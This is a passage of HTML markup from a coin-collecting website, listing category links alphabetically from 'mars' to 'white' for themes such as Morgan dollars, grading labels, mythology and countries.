</li>
	<li class="cat-item cat-item-542"><a href="https://oldcoincash.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://oldcoincash.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://oldcoincash.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://oldcoincash.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://oldcoincash.com/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://oldcoincash.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://oldcoincash.com/category/mechanized/" >mechanized</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://oldcoincash.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://oldcoincash.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://oldcoincash.com/category/melpomene/" >melpomene</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://oldcoincash.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://oldcoincash.com/category/mennica/" >mennica</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://oldcoincash.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://oldcoincash.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://oldcoincash.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://oldcoincash.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://oldcoincash.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://oldcoincash.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://oldcoincash.com/category/miner/" >miner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://oldcoincash.com/category/minotaur/" >minotaur</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://oldcoincash.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://oldcoincash.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://oldcoincash.com/category/mnajdra/" >mnajdra</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://oldcoincash.com/category/moirai/" >moirai</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://oldcoincash.com/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://oldcoincash.com/category/momento/" >momento</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://oldcoincash.com/category/moneda/" >moneda</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://oldcoincash.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://oldcoincash.com/category/mongolian/" >mongolian</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://oldcoincash.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://oldcoincash.com/category/monument/" >monument</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://oldcoincash.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://oldcoincash.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://oldcoincash.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://oldcoincash.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://oldcoincash.com/category/ms61/" >ms61</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://oldcoincash.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://oldcoincash.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://oldcoincash.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://oldcoincash.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://oldcoincash.com/category/mucha/" >mucha</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://oldcoincash.com/category/mughal/" >mughal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://oldcoincash.com/category/munze/" >münze</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://oldcoincash.com/category/mythical/" >mythical</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://oldcoincash.com/category/nantan/" >nantan</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://oldcoincash.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://oldcoincash.com/category/nauru/" >nauru</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://oldcoincash.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oldcoincash.com/category/nefertiti/" >nefertiti</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://oldcoincash.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://oldcoincash.com/category/ngc2/" >ngc2</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://oldcoincash.com/category/niger/" >niger</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://oldcoincash.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://oldcoincash.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://oldcoincash.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://oldcoincash.com/category/nimravidae/" >nimravidae</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://oldcoincash.com/category/ningaloo/" >ningaloo</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://oldcoincash.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://oldcoincash.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://oldcoincash.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://oldcoincash.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://oldcoincash.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://oldcoincash.com/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://oldcoincash.com/category/ogala/" >ogala</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://oldcoincash.com/category/oglala/" >oglala</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://oldcoincash.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://oldcoincash.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://oldcoincash.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://oldcoincash.com/category/onzas/" >onzas</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://oldcoincash.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://oldcoincash.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://oldcoincash.com/category/osiris/" >osiris</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://oldcoincash.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://oldcoincash.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://oldcoincash.com/category/ouroboros/" >ouroboros</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://oldcoincash.com/category/overdate/" >overdate</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://oldcoincash.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://oldcoincash.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://oldcoincash.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://oldcoincash.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://oldcoincash.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://oldcoincash.com/category/panathenaic/" >panathenaic</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://oldcoincash.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://oldcoincash.com/category/papua/" >papua</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://oldcoincash.com/category/paracelsus/" >paracelsus</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://oldcoincash.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://oldcoincash.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://oldcoincash.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://oldcoincash.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://oldcoincash.com/category/perpetual/" >perpetual</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://oldcoincash.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://oldcoincash.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://oldcoincash.com/category/petra/" >petra</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://oldcoincash.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://oldcoincash.com/category/phenomenon/" >phenomenon</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://oldcoincash.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://oldcoincash.com/category/philistines/" >philistines</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://oldcoincash.com/category/philosophers/" >philosopher&#039;s</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://oldcoincash.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://oldcoincash.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://oldcoincash.com/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://oldcoincash.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://oldcoincash.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://oldcoincash.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://oldcoincash.com/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://oldcoincash.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://oldcoincash.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://oldcoincash.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://oldcoincash.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://oldcoincash.com/category/purgatorio/" >purgatorio</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://oldcoincash.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://oldcoincash.com/category/quadrivium/" >quadrivium</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://oldcoincash.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://oldcoincash.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://oldcoincash.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://oldcoincash.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://oldcoincash.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://oldcoincash.com/category/ragnar/" >ragnar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://oldcoincash.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://oldcoincash.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://oldcoincash.com/category/reales/" >reales</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://oldcoincash.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://oldcoincash.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://oldcoincash.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://oldcoincash.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://oldcoincash.com/category/resting/" >resting</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://oldcoincash.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://oldcoincash.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://oldcoincash.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://oldcoincash.com/category/reygersdahl/" >reygersdahl</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://oldcoincash.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://oldcoincash.com/category/rifleman/" >rifleman</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://oldcoincash.com/category/rites/" >rites</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://oldcoincash.com/category/rococo/" >rococo</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://oldcoincash.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://oldcoincash.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://oldcoincash.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://oldcoincash.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://oldcoincash.com/category/rubiks/" >rubik&#039;s</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://oldcoincash.com/category/rupee/" >rupee</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://oldcoincash.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://oldcoincash.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://oldcoincash.com/category/saladin/" >saladin</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://oldcoincash.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://oldcoincash.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://oldcoincash.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://oldcoincash.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://oldcoincash.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://oldcoincash.com/category/santiago/" >santiago</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://oldcoincash.com/category/scallop/" >scallop</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://oldcoincash.com/category/scarab/" >scarab</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://oldcoincash.com/category/scarabaeus/" >scarabaeus</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://oldcoincash.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://oldcoincash.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://oldcoincash.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://oldcoincash.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://oldcoincash.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://oldcoincash.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://oldcoincash.com/category/sedov/" >sedov</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://oldcoincash.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://oldcoincash.com/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://oldcoincash.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://oldcoincash.com/category/shaolin/" >shaolin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://oldcoincash.com/category/shipwreck/" >shipwreck</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://oldcoincash.com/category/short-eared/" >short-eared</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://oldcoincash.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://oldcoincash.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://oldcoincash.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://oldcoincash.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://oldcoincash.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://oldcoincash.com/category/silvercopper/" >silvercopper</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://oldcoincash.com/category/silverjapenese/" >silverjapenese</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://oldcoincash.com/category/silverpicker/" >silverpicker</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://oldcoincash.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://oldcoincash.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://oldcoincash.com/category/skoll/" >skoll</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://oldcoincash.com/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://oldcoincash.com/category/slavic/" >slavic</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://oldcoincash.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://oldcoincash.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://oldcoincash.com/category/sobek/" >sobek</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://oldcoincash.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://oldcoincash.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://oldcoincash.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://oldcoincash.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://oldcoincash.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://oldcoincash.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://oldcoincash.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://oldcoincash.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://oldcoincash.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://oldcoincash.com/category/spartacus/" >spartacus</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://oldcoincash.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://oldcoincash.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://oldcoincash.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://oldcoincash.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://oldcoincash.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://oldcoincash.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://oldcoincash.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://oldcoincash.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://oldcoincash.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://oldcoincash.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://oldcoincash.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://oldcoincash.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://oldcoincash.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://oldcoincash.com/category/sumerian/" >sumerian</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://oldcoincash.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://oldcoincash.com/category/supermoon/" >supermoon</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://oldcoincash.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://oldcoincash.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://oldcoincash.com/category/synapsida/" >synapsida</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://oldcoincash.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://oldcoincash.com/category/tchad/" >tchad</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://oldcoincash.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://oldcoincash.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://oldcoincash.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://oldcoincash.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://oldcoincash.com/category/temptation/" >temptation</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://oldcoincash.com/category/terina/" >terina</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://oldcoincash.com/category/terracotta/" >terracotta</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://oldcoincash.com/category/themis/" >themis</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://oldcoincash.com/category/theophilus/" >theophilus</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://oldcoincash.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://oldcoincash.com/category/thraex/" >thraex</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://oldcoincash.com/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://oldcoincash.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://oldcoincash.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://oldcoincash.com/category/tifft/" >tifft</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://oldcoincash.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://oldcoincash.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://oldcoincash.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://oldcoincash.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://oldcoincash.com/category/tokelau/" >tokelau</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://oldcoincash.com/category/tonatiuh/" >tonatiuh</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://oldcoincash.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://oldcoincash.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://oldcoincash.com/category/toning/" >toning</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://oldcoincash.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://oldcoincash.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://oldcoincash.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://oldcoincash.com/category/trapped/" >trapped</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://oldcoincash.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://oldcoincash.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://oldcoincash.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://oldcoincash.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://oldcoincash.com/category/trucker/" >trucker</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://oldcoincash.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://oldcoincash.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://oldcoincash.com/category/tutankhamuns/" >tutankhamun&#039;s</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://oldcoincash.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://oldcoincash.com/category/tuvaluperth/" >tuvaluperth</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://oldcoincash.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://oldcoincash.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://oldcoincash.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://oldcoincash.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://oldcoincash.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://oldcoincash.com/category/ungraded/" >ungraded</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://oldcoincash.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://oldcoincash.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://oldcoincash.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://oldcoincash.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://oldcoincash.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://oldcoincash.com/category/untrapped/" >untrapped</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://oldcoincash.com/category/uranus/" >uranus</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://oldcoincash.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://oldcoincash.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://oldcoincash.com/category/valkyrie/" >valkyrie</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://oldcoincash.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://oldcoincash.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://oldcoincash.com/category/vanuatu/" >vanuatu</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://oldcoincash.com/category/vatu/" >vatu</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://oldcoincash.com/category/vaultbox/" >vaultbox</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://oldcoincash.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://oldcoincash.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://oldcoincash.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://oldcoincash.com/category/vf-25/" >vf-25</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://oldcoincash.com/category/vf-30/" >vf-30</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://oldcoincash.com/category/vf-35/" >vf-35</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://oldcoincash.com/category/vf-xf/" >vf-xf</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://oldcoincash.com/category/vf30/" >vf30</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://oldcoincash.com/category/vg10/" >vg10</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://oldcoincash.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://oldcoincash.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://oldcoincash.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://oldcoincash.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://oldcoincash.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://oldcoincash.com/category/vishnu/" >vishnu</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://oldcoincash.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://oldcoincash.com/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://oldcoincash.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://oldcoincash.com/category/warfare/" >warfare</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://oldcoincash.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://oldcoincash.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://oldcoincash.com/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://oldcoincash.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://oldcoincash.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://oldcoincash.com/category/white/" >white</a>
</li>
